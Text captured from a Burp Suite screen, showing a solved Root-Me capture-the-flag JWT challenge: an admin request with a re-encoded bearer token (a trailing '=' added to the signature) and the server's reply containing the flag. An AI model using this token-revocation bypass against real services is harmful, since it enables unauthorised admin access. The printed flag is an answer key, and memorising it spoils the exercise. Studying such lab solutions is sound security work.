 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3NDE2MTE1MTgsIm5iZiI6MTc
0MTYxMTUxOCwianRpIjoiN2NkNjYyOGQtZjU1My00M2YyLWFhMWMtYzM0YTQ0MGQxYTM4Iiw
iZXhwIjoxNzQxNjExNjk4LCJpZGVudGl0eSI6ImFkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXB
lIjoiYWNjZXNzIn0.oDoRm8IkFqPXHgmZ9TLxTDhhOHM085I4Vlt3WPS_pxA=
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 10 Mar 2025 13:01:24 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: keep-alive
7
8 {
"Congratzzzz!!!_flag:":
"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9
Inspector
Notes